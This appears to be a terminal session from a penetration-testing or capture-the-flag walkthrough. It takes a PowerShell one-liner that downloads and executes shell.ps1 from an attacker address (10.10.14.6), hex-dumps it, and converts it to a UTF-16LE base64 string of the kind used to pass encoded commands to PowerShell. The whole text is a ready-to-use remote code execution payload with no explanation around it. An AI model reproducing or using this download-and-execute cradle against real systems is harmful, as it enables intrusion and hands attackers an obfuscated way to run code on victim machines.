 ❯ echo 'IEX(New-Object Net.WebClient).downloadString("http://10.10.14.6/shell.ps1")' | xxd
00000000: 4945 5828 4e65 772d 4f62 6a65 6374 204e  IEX(New-Object N
00000010: 6574 2e57 6562 436c 6965 6e74 292e 646f  et.WebClient).do
00000020: 776e 6c6f 6164 5374 7269 6e67 2822 6874  wnloadString("ht
00000030: 7470 3a2f 2f31 302e 3130 2e31 342e 362f  tp://10.10.14.6/
00000040: 7368 656c 6c2e 7073 3122 290a            shell.ps1").
❯ echo 'IEX(New-Object Net.WebClient).downloadString("http://10.10.14.6/shell.ps1")' | iconv -t UTF-16LE | xxd
00000000: 4900 4500 5800 2800 4e00 6500 7700 2d00  I.E.X.(.N.e.w.-.
00000010: 4f00 6200 6a00 6500 6300 7400 2000 4e00  O.b.j.e.c.t. .N.
00000020: 6500 7400 2e00 5700 6500 6200 4300 6c00  e.t...W.e.b.C.l.
00000030: 6900 6500 6e00 7400 2900 2e00 6400 6f00  i.e.n.t.)...d.o.
00000040: 7700 6e00 6c00 6f00 6100 6400 5300 7400  w.n.l.o.a.d.S.t.
00000050: 7200 6900 6e00 6700 2800 2200 6800 7400  r.i.n.g.(.".h.t.
00000060: 7400 7000 3a00 2f00 2f00 3100 3000 2e00  t.p.:././.1.0...
00000070: 3100 3000 2e00 3100 3400 2e00 3600 2f00  1.0...1.4...6./.
00000080: 7300 6800 6500 6c00 6c00 2e00 7000 7300  s.h.e.l.l...p.s.
00000090: 3100 2200 2900 0a00                      1.".)...
❯ echo 'IEX(New-Object Net.WebClient).downloadString("http://10.10.14.6/shell.ps1")' | iconv -t UTF-16LE | base64 -w 0
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADYALwBzAGgAZQBsAGwA
LgBwAHMAMQAiACkACgA=